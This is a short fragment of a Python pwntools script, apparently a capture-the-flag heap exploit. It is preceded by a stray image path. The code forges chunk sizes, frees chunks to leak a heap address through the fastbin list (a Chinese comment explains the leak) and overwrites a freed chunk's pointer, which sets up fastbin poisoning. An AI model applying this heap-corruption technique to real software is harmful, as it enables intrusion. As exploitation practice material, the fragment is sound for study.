 p.sendline(str(password))
p.readuntil('>>')
new(1,p64(0x31)*3+chr(0x31))
new(2,'')
new(3,'')
new(4,p64(0x31)*3)
new(5,'')
new(6,'')
new(7,'')
dele(2)
dele(3)
p.writeline('3')
p.readuntil('Index:')
p.writeline('3')
heap=u64((p.readuntil('\n')[:-1]).ljust(8,chr(0x0)))-0x30#fastbin被释放后连成单向链表泄露heap地址
print hex(heap)
edit(3,p64(heap+0xa0))